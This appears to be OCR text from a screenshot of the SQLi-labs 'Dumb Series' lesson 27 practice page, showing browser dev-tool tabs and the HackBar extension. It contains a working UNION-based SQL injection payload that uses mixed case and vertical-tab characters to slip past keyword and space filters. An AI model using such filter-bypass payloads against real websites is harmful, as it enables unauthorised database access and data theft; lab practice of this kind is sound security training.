 Welcome Dhakkan
Your Login name:2
Your Password:1
SQLI DUMB SERIES-27
网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
SS Other
7/?id=-100'UnION%0bSElEct%0b1,2,3%0b||'1'='1